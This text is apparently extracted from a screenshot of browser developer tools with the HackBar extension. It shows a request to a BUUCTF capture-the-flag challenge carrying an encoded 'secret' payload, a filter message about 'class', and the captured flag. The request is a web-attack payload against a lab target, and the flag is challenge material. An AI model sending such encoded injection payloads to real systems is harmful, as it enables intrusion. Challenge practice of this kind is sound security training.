 'class' is not allowed. Secret is flag{c102e0a2-2d62-4424-b9fa-2c6720b3281b}
元素 控制台 来源 网络 HackBar 性能 内存 应用 安全 Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0469e68e-bdb3-44cf-a58a-8d270e16920a.node4.buuoj.cn:81/secret?
secret=%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%
C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98%2F%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%
1F%C2%B6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92